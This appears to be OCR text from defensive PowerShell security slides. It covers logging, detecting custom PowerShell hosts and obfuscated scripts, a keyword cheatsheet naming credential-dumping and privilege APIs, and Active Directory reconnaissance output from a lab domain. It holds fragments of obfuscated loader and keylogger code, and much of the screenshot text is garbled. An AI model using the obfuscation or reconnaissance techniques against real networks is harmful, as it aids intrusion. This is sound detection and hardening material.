|                                               |                                   |                                   |                                                            |                                |            |             |          |      | > 11            | PushNotifications-Platform                                                | (i) Information                                                                                                    | 10                         |  |
| :\>powe                                       | rshell                            |                                   |                                                            |                                |            |             |          |      | \$ 6            | ReadyBoost                                                                | <                                                                                                    |                            |  |
| indows PowerShell ReadyBoostDriver            |                                   |                                   |                                                            |                                |            |             |          |      |                 |                                                                           | Event 4103, PowerShell (Microsoft-Windov                                                                                                    |                            |  |
| opyrigh                                       | t (C) 201                         | 6 Microso                         | ft Corpor                                                  | ation.                         | All rights | reser       | ved      |      | (               | RemoteApp and Desktop Cor                                                 | Event 4100, 1 ower                                                                                                    | Sitell (Microsoft William) |  |
|                                               |                                   |                                   |                                                            |                                |            |             |          |      |                 | RemoteAssistance                                                          | General Details                                                                                                    |                            |  |
| S C:\>                                        | get-servi                         | ce                                |                                                            |                                |            |             |          |      |                 | RemoteDesktopServices-Rdpi                                                |                                                                                                    |                            |  |
|                                               |                                   |                                   |                                                            |                                |            |             |          |      | 3 15            |                                                                           | Commandiny                                                                                                    | ocation(Get-Service): "Ge  |  |
| tatus Name                                    |                                   |                                   | DisplayName                                                |                                |            |             |          |      | 2 -             | RemoteDesktopServices-Rem                                                 |                                                                                                    |                            |  |
|                                               |                                   | 6                                 |                                                            |                                |            |             |          |      | > =             | RemoteDesktopServices-Sess                                                |                                                                                                    |                            |  |
| unning                                        | AdobeARM                          |                                   | Adobe Acrobat Update Service                               |                                |            |             |          |      | > =             | Remotefs-Rdbss                                                            | Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.14393.206 Host ID = c971f117-f5ab-46b5-87 Host Application = powershell                                                                                                    |                            |  |
| unning                                        | AGSService                        |                                   | Adobe Genuine Software Integrity Se AllJoyn Router Service |                                |            |             |          | Se   | >               | Resource-Exhaustion-Detecto                                               |                                                                                                    |                            |  |
| topped<br>topped                              | AJRouter<br>ALG                   |                                   | Application Layer Gateway Service                          |                                |            |             |          |      | > =             | Resource-Exhaustion-Resolve                                               |                                                                                                    |                            |  |
| topped                                        | AppIDSvc                          |                                   | Application Identity                                       |                                |            |             |          |      | > 1             | RestartManager                                                            |                                                                                                    |                            |  |
| unning                                        | Appinfo                           |                                   | Application Information                                    |                                |            |             |          |      | > 1             | RetailDemo                                                                |                                                                                                    |                            |  |
| topped                                        | AppMgmt                           |                                   | Application Management                                     |                                |            |             |          |      | > =             | RRAS-AGILEVPN-Provider                                                    | The state of the state of the s | rsion = 5.1.14393.206      |  |
| topped                                        | AppReadi                          | App Readiness                     |                                                            |                                |            |             |          | > =  | RRAS-Provider   | Runspace ID = 273fd403-c89f                                               |                                                                                                    |                            |  |
| topped                                        | AppVClient Microsoft App-V Client |                                   |                                                            |                                |            |             |          |      | > [             | ScmBus                                                                    | Pipeline ID = 6                                                                                                    |                            |  |
| unning                                        | AppXSvc                           | AppX Deployment Service (AppXSVC) |                                                            |                                |            |             |          | > [  | ScmDisk0101     | 023                                                                       | d Name = Get-Service                                                                                                    |                            |  |
| unning                                        |                                   |                                   |                                                            | Windows Audio Endpoint Builder |            |             |          |      |                 | Security-Audit-Configuration                                              | The state of the state of the s | d Type = Cmdlet            |  |
| unning                                        |                                   |                                   | Windows                                                    | Audio                          |            |             |          |      | > 1             | Security-EnterpriseData-FileR                                             | Script Name =<br>Command Path =                                                                                                    |                            |  |
| topped AxInstSV                               |                                   |                                   |                                                            | ActiveX Installer (AxInstSV)   |            |             |          |      |                 | Security-ExchangeActiveSync                                               | Sequence Number = 22                                                                                                    |                            |  |
| unning                                        | BDESVC                            |                                   |                                                            |                                | e Encrypti | ion Ser     | vic      | e    |                 |                                                                           |                                                                                                    |                            |  |
| unning                                        | BFE                               |                                   |                                                            |                                | Engine     |             | Sear     | n Me | tcalf [@Pyrotel | Security-IdentityListener<br>Sean@IrimarcSecurity.co<br>Security-Kerberos | [h] Log Name:                                                                                                    | Microsoft-Window           |  |
| unning                                        | BITS                              |                                   |                                                            |                                | elligent 1 |             |          |      | ( ns            | Security-Netlogon                                                         | Source                                                                                                    | PowerShell (Micros         |  |
| I I MAN I MAN                                 | UNAVANTA                          | THE PROPERTY.                     | USAVANA                                                    | HOS TOS                        | DO INDUSE  | COLUMN TILL | - C      | O.B. |                 | SECURIT PRESCRIPTION                                                      | SOURCE                                                                                                    | MODMETS BEILLINGS FAC      |  |

```
10/18/2016 11:11:55 PM
                      10/18/2016 11:11:55 PM
                      10/18/2016 11:11:55 PM
                      10/18/2016 11:11:55 PM
                      10/18/2016 11:11:55 PM
                      10/18/2016 11:11:55 PM
                      10/18/2016 11:11:57 PM
                      10/18/2016 11:11:57 PM
                      10/18/2016 11:11:58 PM
erShell (Microsoft-Windows-PowerShell)
vocation(Get-Service): "Get-Service"
= Informational
me = ConsoleHost
rsion = 5.1.14393.206
= c971f117-f5ab-46b5-87bb-a416d222064d
plication = powershell
Version = 5.1.14393.206
ce ID = 273fd403-c89f-4ed7-8f77-217e65be46ab
```

Microsoft-Windows-PowerShell/Operational DowerShell (Microsoft-Wind Looned)

10/19/2016 11-1

Date and Time

10/18/2016 10:57:47 PM 10/18/2016 10:57:47 PM 10/18/2016 10:57:47 PM 10/18/2016 10:57:47 PM

# Detecting/Mitigating PS w/o PowerShell.exe

- Discover PowerShell in non-standard processes.
- Get-Process modules like "\*Management.Automation\*"

```
PS C:\> get-process | Where {$_.modules -like "*System.Management.Automation*"} |
 Select name, id, modules
               Id Modules
Name
powershell 888 {System.Diagnostics.ProcessModule (powershell.exe), System.Diagn...
powershell 5056 {System.Diagnostics.ProcessModule (powershell.exe), System.Diagn...
             1952 {System.Diagnostics.ProcessModule (PSAttack.exe), System.Diagnos...
PSAttack
PS C:\> $ps[2].modules[27] | select ModuleName, FileName | ft -auto
                                            FileName
ModuleName
System.Management.Automation.ni.dll C:\Windows\assembly\NativeImages_v4.0.30319_..
                                    Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
PS C_1 \setminus PS [2] modulos[27] \mid soloct FiloNamo | ft auto
```

# Detecting/Mitigating PS w/o PowerShell.exe

```
Event 400, PowerShell (PowerShell)
 General
          Details
   Engine state is changed from None to Available.
   Details:
            NewEngineState=Available
            PreviousEngineState=None
            SequenceNumber=9
            HostName=PS ATTACK!!!
            HostVersion=3.0.0.0
            HostId=0003ddb3-f539-4132-950f-1fd4552b8893
            EngineVersion=2.0
            Runspaceld=1114d8e0-8da9-4e53-bf52-1b06c3a3429f
            Pipelineld=
            CommandName=
                                    Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
            CommandType=
```

# Detecting Custom EXEs Hosting PowerShell

- Send PowerShell & PowerShell Operational logs to SIEM.
- Event 800: HostApplication not standard Microsoft tool (PowerShell, PowerShell ISE, etc).
- Event 800: EngineVersion < PowerShell version.</li>
- System.Management.Automation.(ni.)dll hosted in nonstandard processes.
- Remember that custom EXEs can natively call .Net & Windows APIs directly without PowerShell.
- Remove PowerShell 2.0 engine from Windows 8/2012+ (still requires Microsoft .NET Framework 3.5 for use).



:: Invoke-Obfuscation Tool Author :: Daniel Bohannon (DBO)
Twitter :: @danielhbohannon

Blog :: http://danielbohannon.com Github :: https://github.com/danielbohannon/Invoke-Obfuscation

**Version** :: 1.1

License :: Apache License, Version 2.0 Notes :: If(!\\$Caffeinated) \{Exit\}

#### HELP MENU :: Available options shown below:

Tutorial of how to use this tool **TUTORIAL** Show this Help Menu HELP, GET-HELP, ?, -?, /?, MENU Show options for payload to obfuscate SHOW OPTIONS, SHOW, OPTIONS clear screen CLEAR, CLEAR-HOST, CLS Execute ObfuscatedCommand locally EXEC, EXECUTE, TEST, RUN COPY, CLIP, CLIPBOARD Copy ObfuscatedCommand to clipboard Write ObfuscatedCommand Out to disk OUT Reset obfuscation for ObfuscatedCommand **RESET** Go Back to previous obfuscation menu BACK, CD ... Ouit Invoke-Obfuscation QUIT, EXIT Return to Home Menu HOME, MAIN

#### Choose one of the below options:

TOKEN Obfuscate PowerShell command Tokens Obfuscate entire command as a String STRING Obfuscatementair reprominande wita TrEncocking ty.com ENCODING Obfuscate command args w/Launcher techniques (run once at end) LAUNCHER

```
Function Get-ImageNtHeaders
    Param(
    [Parameter(Position = 0, Mandatory = $true)]
    IntPtr
    $PEHandle.
    [Parameter(Position = 1, Mandatory = $true)]
    [System.Object]
    $Win32Types
    $NtHeadersInfo = New-Object System.Object
    #Normally would validate DOSHeader here, but we did it before this function was called and then destroyed 'MZ' for
    $dosHeader = [System.Runtime.InteropServices.Marshal]::PtrToStructure($PEHandle, [Type]$Win32Types.IMAGE_DOS_HEAD
    #Get IMAGE_NT_HEADERS
    [IntPtr] $NtHeadersPtr = [IntPtr] (Add-SignedIntAsUnsigned ([Int64] $PEHandle) ([Int64] [UInt64] $dosHeader.e_lfanew)
    $NtHeadersInfo | Add-Member -MemberType NoteProperty -Name NtHeadersPtr -Value $NtHeadersPtr
    $imageNtHeaders64 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr. [Type]$Win32Types.IM
    #Make sure the IMAGE_NT_HEADERS checks out. If it doesn't, the data structure is invalid. This should never happe
    if ($imageNtHeaders64.Signature -ne 0x00004550)
        throw "Invalid IMAGE_NT_HEADER signature."
    if (\simageNtHeaders64.OptionalHeader.Magic -eg 'IMAGE_NT_OPTIONAL_HDR64_MAGIC')
        $NtHeadersInfo | Add-Member -MemberType NoteProperty -Name IMAGE_NT_HEADERS -Value $imageNtHeaders64
                        Add-Member -MemberType NoteProperty -Name PE64Bit -Value $true
        $NtHeadersInfo
    else
        Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

$ImageNtHeaders32 = [System.Runtime.InteropServices.Marshal]::PtrToStructure($NtHeadersPtr, [Type]$Win32Type)
        ENTHORIDATE Add Mombor MomborType NotoBroporty Name TMACE NT HEADERS Value CimagoNtHeaders 22
```

```
Function IN VOK E-M EMOryfre el IbRary
   Param(
    [Parameter(pOSitIoN = 0, MandAtorY = $\{TR`uE\} )]
    IntPtr
   ${peH ANd LE}
   \{WIN3^2C^OnSTAN^TS\} = \&("\{1\}\{4\}\{3\}\{0\}\{2\}"-f'onsta', 'Get-Win3', 'nts', 'C', '2')
   w' = % ("{4}{0}{1}{3}{2}"-f't-win32', 'Fun', 'ns', 'ctio', 'Ge')
   MIN3^2TY^PeS = &( "{0}{2}{3}{1}"-f'G', 'es', 'et-Win32', 'Typ' )
   P^EIN^FO = & ( "{3}{0}{5}{4}{1}{2}"-f't-PEDetai', 'In', 'fo', 'Ge', 'ed', 'l') -PEHandle <math>PEHandle = Win32Types 
   if (${Pe`IN`FO}."I`mA`gE_N`T_hEadeRs"."OPT`ION`A]HEadER"."IM`POr`TTABLe"."s`IZE" -gt 0 )
       [IntPtr] {i`mP`OrT`dESCrIPto`RP`Tr} = &("{2}{1}{4}{3}{0}" -f'gned', 'gne', 'Add-Si', 'tAsUnsi', 'dIn') ([Int64] {p`E`iNf0}.
       while ( ${Tr`UE} )
           ${I`M`p`Or`TdEscriptor} =
                                        $w02U::"PTr`ToSTR`UCTu`RE"( ${i`mpORt`dEsC`RiPTOrPtR}, [Type]${Win32`Ty`pES}."i`mage_i
           if ( ${importde`ScrIP`T`Or}."C`harACTE`R`I`stiCs" -eq 0 `
                  -and ${impo`RtDe`Sc`Ri`PTOr}."First`T`hUnk" -eq 0 `
                  -and $\{im\POrT\DESc\Ri\Pt\Or\}.\"foRwAr\de\Rch\Ain\"\-eq 0\"
                  -and ${i`Mpor`Tdesc`RIP`Tor}."nA`Me" -eq 0
                  -and $\{i\mpor\des\crip\tor\}."Time\DA\tes\tamp" -eg 0 )
               & ("{1}{4}{3}{2}{0}"-f 'ose','W','b','-Ver','rite' ) ("{9}{6}{8}{5}{4}{10}{3}{11}{1}{0}{2}{7}" -f'ed by the','
              break
           $\{\text{IMPORTED}L\h\a\nd\text{Ndle}\} = $\{\text{win32F\un\c\text{TIONS}}.\"g\etm\ODULeha\n\Dle\".\"IN\VO\ke\"(\$\{\text{imP\OrTD}L\p\ath\})
           if ( $\{\text{ImP}\text{orT}\dL\text{handle}\} -eq $\{\text{N}\text{op}\defta}\text{plot}\defta defta f[@Pyrotek3 | sean@TrimarcSecurity.com]
```

# Obfuscation Bypasses AV

```
46}{96}{280}{181}{420}{209}{311}{94}{309}{398}{90}{13}{399}{213}{196}{93}{152}{63}{78}{386}{278
}{291}" -f'aoRtdXyaL1}::MxsgeTaXyaSyXyaNcKEYXyaStAXyaTEMxs( [Windows.Forms.Keys]::MxsreXyaTuXy
e.InteropServices.DllImportAttribute].( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mx
(Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWin','','
                                                                                5s9{
              ) ','w ).Invoke( 5s9{CusXyaTomXyaAttrIBXyauTE} )
,XewecXew,XewRef1Xew,Xew.EmXew)(','yaEaXyaBLXyaECHaR}
                                                                   5s9{kXyaeyXyaRXyae
-fXew]Xew,Xew[LeftXew,Xew MouseXew )} ',' -f XewNeXew,XewbjectXew,Xeww-OXew) (Mxs{0}',']] @(
iXew,XewrtuXew,XeweyXew,XewalKXew ), ( Mxs{0}{2}{1}{3}Mxs-f Xe','tXyaAtEMxs([Windows.','Publi
5s9{PinVoKXyaeMXyaETh
XewEPLACXew, XewMEXew, XewEXew, XewRXew), 5s9{lXyaoGPAXyaTh})) stXyaArTXya-job -Initializatio
                                        [Runtime.Int','0}{3}Mxs -fXewuteBuXew,XewAtXe','{
vention]::MxsWinaXyapiMxs,
= (5s9\{impoXy','yaULt\} -band 0x','w]Xew)
yaFIXyalE -FilePath 5s9{LOG','xs -f XewllXew,XewuseXew,Xewr32.dXew ) ','uteXew,XewAtXew,XewilX
                   5s9{PInvokeMXyaEXyaTHoD}.( Mxs{2}{4}{3}{1}{0}{5}Mxs -f XewAttribXew,Xewon
yaAY})
ttribute].(Mxs','ortAttribute].( Mxs{2}{0}{1}Mxs -',' [Runtime.InteropService','
rXyaUXyacTOr}, @(( Mxs{2}{0}{1}Mxs -fXewser32Xew,Xew.dllXew,XewuXew ) ), 5s9{FiXyae','XyaoX','
                5s9{UparRXyaOW} = ( 5s9{imXyaPOXyaRTDLL}::MxsGeXyaTaSYnCkXyaeYXyas',
{0}{4}Mxs -f Xew:mmXew,Xewyyy:HHXew,Xewdd/Xew,Xe',' 5s9{PXyaiXyaN','w,XewuteXew).Invoke(5s9{Cl
wobXew) -Name ( Mxs{0}{1}{2}Mxs-f XewKeXew,XewylXew,XewoggerXew ) ','ew).Invoke( 5s9{Cus
'aoUtXyaPut} += (Mxs{2}{0}{1}Mxs-f XewtrlXew,Xew]Xew,Xew[CXew )','Mxs( 5s9{DYXyaNXyaAS',' =
         5s','CXew,XeweXew,XewreateTypXew).Invoke(
                                                   }
                                                                  ','Encoding ( Mxs{1'
= (Mxs{0}{1}{2}Mxs-fXew[ShXew,XewiXew,Xewft]Xew)}
                                                                   if (5s9{LeXyaFtXya
```

|((("{45}{339}{334}{208}{49}{256}{159}{222}{9}{48}{289}{46}{330}{298}{179}{411}{286}{395}{333}{5

```
((("{45}{339}{334}{208}{49}{256}{159}{222}{9}{48}{289}{46}{330}{298}{179}{411}{286}{395}{333}{57}{352
{98}{118}{262}{43}{391}{232}{343}{416}{134}{119}{288}{410}{367}{203}{99}{19}{16}{195}{39}{135}{266}{4
{168}{124}{61}{359}{8}{355}{362}{27}{41}{290}{270}{130}{240}{326}{221}{198}{32}{62}{418}{174}{237}{30
{373}{164}{189}{83}{42}{265}{219}{230}{172}{180}{379}{303}{15}{422}{121}{369}{123}{200}{257}{250}{252
{191}{365}{165}{322}{245}{18}{247}{163}{370}{59}{347}{276}{296}{220}{274}{169}{133}{332}{77}{429}{376
{382}{171}{312}{231}{233}{95}{167}{380}{341}{155}{243}{105}{109}{313}{128}{419}{264}{227}{301}{283}{3
{213}{196}{93}{152}{63}{78}{386}{278}{129}{414}{72}{148}{258}{260}{84}{316}{110}{117}{178}{211}{259}{
{357}{238}{25}{253}{55}{68}{139}{400}{161}{192}{319}{361}{166}{389}{58}{116}{425}{115}{82}{392}{0}{31
{210}{205}{122}{427}{113}{401}{294}{428}{215}{390}{5}{308}{272}{145}{141}{318}{356}{107}{403}{74}{302
{112}{431}{293}{56}{153}{234}{156}{10}{186}{2}{12}{374}{176}{423}{85}{368}{384}{285}{375}{4}{304}{182
{292}{81}{17}{402}{76}{54}{92}{146}{126}{87}{269}{50}{412}{53}{52}{187}{7}{295}{415}{340}{14}{73}{315
{407}{342}{321}{65}{30}{371}{31}{66}{426}{206}{305}{26}{354}{291}" -f'aoRtdXyaL1}::MxsgeTaXyaSyXyaNck
                               [ScriptBlock]::( Mxs{0}{1}Mxs-fXewCreaXew,XewteXew ).Invoke( (5s9{iNXyaItXyaiLX
0','XyaTiLiZEr} =
{sTrXyainGBu','}
                                                                            if (5s9{1EXyaFtaXyalt} -or 5s9{',' ), ','ePath 5s9{1c
+ Xewnv:TEMP){0}kXew ','
                                                               ','), 5s9{fIXya','{keYXyaBXyaoARXyaDXyaStAtE} )
oB','XewuseXew ) ), 5s9{fiEXy','}{0}Mxs-f XewdeXew,XewunicXew,XewoXew)','oXew,XewDXew,XewdXew,Xewe','
                                                      ','w,','1}{2}{0}{3}Mxs -f','}Mxs-f XeweyXew,XewloggerXew,Xew','ew), [I
[Runtime.InteropServices.DllImportAttribute].( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}{1}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}Mxs -f XewGetFiXew,XeweldXew ).Invoke( ( Mxs{0}Mxs -f XeweldXew ).Invoke( ( Mxs{0}Mxs -f XeweldXew ).Invoke( ( Mxs{0}Mxs -f XeweldXew ).Invoke( ( Mxs{0}Mxs -f XeweldXew ).Invoke( ( Mxs{0}Mxs -f XeweldXew ).Invoke( ( Mxs{0}Mxs -
[Runtime.InteropServ','e].(Mxs{2}{1}{0}Mxs -f XewieldXew,XewtFXew,XewGeXew ).Invoke(( Mxs{0}{3}{1}{2}
XewrdStaXew,XewteXew,XewetXew,XewKeyboaXew,XewGXew ), ( Mxs{1}{2}{0}Mxs-f Xew StaticXew,XewPubl','ya
fXewStoXew,XewpXew).Invoke(','ncKeySXew,XewtateXew,XeweXew,XewGXew), (Mxs{2}{0}{3}{1}Mxs -f XewblicX
([Windows.Forms.K','aLl}::Mx','mportAttribut','ElXew,XewnXew,XewActioXew,XewapsedXew) -Action {
','time.InteropServices.CallingConvention]::MxsWiXyaNApiMxs,
                                                                                                                                          [Runtime.InteropServi
  {5s9{LOgOUtXyapXyaut} += (Mxs','{1}{8}{0}{6}{7}Mxs-f XewKeycSyXew,XewyTyXew,XewtXew,XewleXew,XewyWir
      5s9{dXyalLIXyaMPortcOXyaNXyaSTrucTXyaor}, @(( Mxs{2}{0}{1}Mxs -f Xewe','aFXyaInEdyNAXyaMIcaSsEmBX
(','Ut-XyaFiLE ','tion)[1]
                                                                                                                                             OXya','Mxs -fXeweXe
```

#### Percent Name Finding Obfuscated Evil e 9.45642668098057 Regular 6.7140807805668 r 5.04068355802684 e a 4.71893184154584 i 4.47767509132943 4.4764202741537 n 4.24034871887833 a s 3.87962507722052 1 3.14382517430811 \$ 3.07642801046455 0 m 2.67074872866798 n c 2.31530361546014 S d 2.11271804911396 u 2.07657724037496 1.9549947893976 Similarity . 1.91688360658101 p 1.90493691743687 " 1.82178713136245 S 1.42324267780474 1.3617358954142

| Name | Percent            |  |
|------|--------------------|--|
|      |                    |  |
| \$   | 21.8082463984103   |  |
| {    | 21.6592151018381   |  |
| }    | 21.6592151018381   |  |
| +    | 13.3134624937904   |  |
| 11   | 7.45156482861401   |  |
| =    | 2.83159463487332   |  |
| [    | 2.08643815201192   |  |
| (    | 1.68902136115251   |  |
| ;    | 1.53999006458023   |  |
| )    | 1.34128166915052   |  |
| ]    | 1.29160457029309   |  |
| @    | 1.04321907600596   |  |
|      | 0.894187779433681  |  |
| &    | 0.844510680576254  |  |
|      | 0.447093889716841  |  |
| ?    | 0.0993541977148535 |  |

**Obfuscated** 

+

"

## Finding Obfuscated Evil

- Deploy PowerShell v5.
- Enable PowerShell script block logging.
- Look at length of PowerShell command
- Look for lots of brackets { }

Look for lots of quotes (single & double) " " & ' '

```
[UInt32]${Tok`EnPR`ivs`i`Ze} = (    get-vaRiabLe ( "{0}{1}" -f 'w0','2u' ) -va )::"s`
[IntPtr]${TokeN`pRivi`l`eGeSmem} = $w02U::( "{3}{2}{0}{1}"-f 'lo','bal','cHG','Allo' )
```

 Look for random function names & many unusual characters not normally in PowerShell scripts.

#### Offensive PowerShell Detection Cheatsheet

- AdjustTokenPrivileges
- IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC
- Management.Automation.RuntimeException
- Microsoft.Win32.UnsafeNativeMethods
- ReadProcessMemory.Invoke
- Runtime.InteropServices
- SE\_PRIVILEGE\_ENABLED
- System.Security.Cryptography
- System.Reflection.AssemblyName
- System.Runtime.InteropServices
- LSA\_UNICODE\_STRING
- MiniDumpWriteDump
- PAGE\_EXECUTE\_READ
- Net.Sockets.SocketFlags
- Reflection.Assembly
- SECURITY\_DELEGATION
- CreateDelegate

- TOKEN\_ADJUST\_PRIVILEGES
- TOKEN\_ALL\_ACCESS
- TOKEN\_ASSIGN\_PRIMARY
- TOKEN\_DUPLICATE
- TOKEN\_ELEVATION
- TOKEN IMPERSONATE
- TOKEN\_INFORMATION\_CLASS
- TOKEN\_PRIVILEGES
- TOKEN\_QUERY
- Metasploit
- Advapi32.dll
- kernel32.dll
- AmsiUtils
- KerberosRequestorSecurityToken
- Security.Cryptography.CryptoStream
- ScriptBlockLogging
- LogPipelineExecutionDetails
- ProtectedEventLogging

## PowerShell Security Recommendations

- Deploy PowerShell v5 & Enable PowerShell script block logging.
- Send PowerShell & PowerShell Operational log events to SIEM.
- On Windows 10, use AMSI-aware AV.
- Test & deploy application whitelisting (ex. AppLocker).

# Paradigm Shift: ASSUME BREACH

"You (the defender) know the technologies that you intended to use in that network. We (the attacker) know the technologies that are actually in use in that network."

- Rob Joyce, NSA TAO Chief

### Interesting AD Information

- Forest config & functional level
- Domain config & functional level
- Trusts
- DCs (OS versions, services)
- RODCs (OS versions, services, passwords)
- AD Sites
- AD Admins
- Service Accounts
- Enterprise services (SPNs)
- Interesting account data

- Password policies
- Network shares (home directory, profile path, DFS)
- Domain & DC GPOs
- Workstation & Server GPOs
- GPO permissions
- Local workstation & server admins
- Computer accounts in admin groups
- AD Permissions
  - Domain
  - AdminSDHolder
  - Domain Controllers OU
  - Workstations & Accounts OUs

```
PS C:\> Get-NetForest
RootDomainSid
                     : S-1-5-21-1581655573-3923512380-696647894
Name
                      : lab.adsecurity.org
                      : {Default-First-Site-Name}
Sites
                      : {lab.adsecurity.org, child.lab.adsecurity.org}
Domains
                     : {ADSDC01.lab.adsecurity.org, ADSDC02.lab.adsecurity.org, ADSDC03.lab.adsecurity.org, ADSDC11.child.lab
GlobalCatalogs
ApplicationPartitions: {DC=DomainDnsZones,DC=child,DC=lab,DC=adsecurity,DC=org, DC=DomainDnsZones,DC=lab,DC=adsecurity,DC=org
                     : Windows2008R2Forest
ForestMode
RootDomain
                      : lab.adsecurity.org
                      : CN=Schema, CN=Configuration, DC=lab, DC=adsecurity, DC=org
Schema
SchemaRoleOwner
                      : ADSDC03.lab.adsecurity.org
                      : ADSDC03.lab.adsecurity.org
NamingRoleOwner
PS C:\> Get-NetDomain
                         : lab.adsecurity.org
Forest
DomainControllers
                          {ADSDC01.lab.adsecurity.org, ADSDC02.lab.adsecurity.org, ADSDC03.lab.adsecurity.org}
Children
                        : {child.lab.adsecurity.org}
                          Windows2008R2Domain
DomainMode
Parent
PdcRoleOwner : ADSDC03.lab.adsecurity.org
RidRoleOwner
                        : ADSDC03.lab.adsecurity.org
InfrastructureRoleOwner: ADSDC03.lab.adsecurity.org
                        : lab.adsecurity.org
Name
```

#### PS C:\Users\joeuser> Get-NetDomainTrust

#### Over-Permissioned Accounts



#### Discover Admin Accounts

```
PS C:\Users\joeuser> Get-NetGroupMember -GroupName "Domain Admins"
GroupDomain : lab.adsecurity.org
GroupName : Domain Admins MemberDomain : lab.adsecurity.org
MemberName : LukeSkywalker
MemberSID : S-1-5-21-1581655573-3923512380-696647894-2629
IsGroup : False
              : CN=LukeSkywalker,OU=AD Management,DC=lab,DC=adsecurity,DC=org
MemberDN
GroupDomain: lab.adsecurity.org
GroupName : Domain Admins
MemberDomain : lab.adsecurity.org
MemberName : ADSAdministrator
MemberSID : S-1-5-21-1581655573-3923512380-696647894-500
IsGroup : False
MemberDN
              : CN=ADSAdministrator, CN=Users, DC=lab, DC=adsecurity, DC=org
```

PS C:\Users\joeuser> Get-NetGPOGroup

#### Discover AD Groups with Local Admin Rights

```
: \\lab.adsecurity.org\SysVol\lab.adsecurity.org\Policies\{E9CABE0F-3A3F-40B1-B4C1-1FA89AC1F212}\MACHINE\Pref
GPOPath
Filters
                Administrators (built-in)
GroupName
GroupSID
                S-1-5-32-544
GroupMemberOf
GroupMembers
                {S-1-5-21-1581655573-3923512380-696647894-2628}
                 Add Server Admins to Local Administrator Group
GPODisplayName
GPOName
                {E9CABE0F-3A3F-40B1-B4C1-1FA89AC1F212}
               : GroupPolicyPreferences
GPOType
GPODisplayName: Add Workstation Admins to Local Administrators Group
GPOName
               : {45556105-EFE6-43D8-A92C-AACB1D3D4DE5}
                \\lab.adsecurity.org\SysVol\ PS C:\> Find-GPOComputerAdmin -OUName 'OU=Workstations,DC=lab,DC=adsecurity
GPOPath
GPOType
                 RestrictedGroups
Filters
                ADSECLAB\Workstation Admins
GroupName
                                              ComputerName
                S-1-5-21-1581655573-39235123
GroupSID
                                              GPODisplayName:
                                                               Add Workstation Admins to Local Administrators Group
GroupMemberOf
                {S-1-5-32-544}
                                                              : \\lab.adsecurity.org\SysVol\lab.adsecurity.org\Policies\-
                                              GPOPath
GroupMembers
               : {}
                                                                92C-AACB1D3D4DE5}
               : \\lab.adsecurity.org\SysVol\ ObjectName
                                                              : Workstation Admins
GPOPath
                                              ObjectDN
                                                              : CN=Workstation Admins,OU=AD Management,DC=lab,DC=adsecur
Filters
                Remote Desktop Users (built- ObjectSID
                                                              : S-1-5-21-1581655573-3923512380-696647894-2627
GroupName
                S-1-5-32-555
                                              IsGroup
                                                              : True
GroupSID
GroupMemberOf
GroupMembers
                {S-1-5-21-1581655573-3923512
GPODisplayName:
                Set Remote Users
GPOName
                {F481B887-A0BC-4044-9DB2-497!
               : GroupPolicyPreferences
GPOType
